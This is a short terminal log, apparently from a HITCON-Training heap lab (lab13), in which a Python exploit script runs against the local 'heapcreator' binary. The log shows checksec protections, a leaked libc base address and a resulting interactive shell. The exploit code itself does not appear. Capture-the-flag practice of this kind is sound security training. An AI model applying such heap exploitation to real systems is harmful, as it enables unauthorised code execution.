 ubuntu@ubuntu-virtual-machine:~/hitcon/HITCON-Training/LAB/lab13$ python heapcre
ator.py
[+] Starting local process './heapcreator': pid 5953
[*] '/home/ubuntu/hitcon/HITCON-Training/LAB/lab13/heapcreator'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
get shell
libc: 0x7f2f6e517000
[*] Switching to interactive mode
$ ls
core    heapcreator    heapcreator.py  peda-session-heapcreator.txt  test
exp.py    heapcreator.c  Makefile     peda-session-test.txt        test.c
$ pwd
/home/ubuntu/hitcon/HITCON-Training/LAB/lab13
$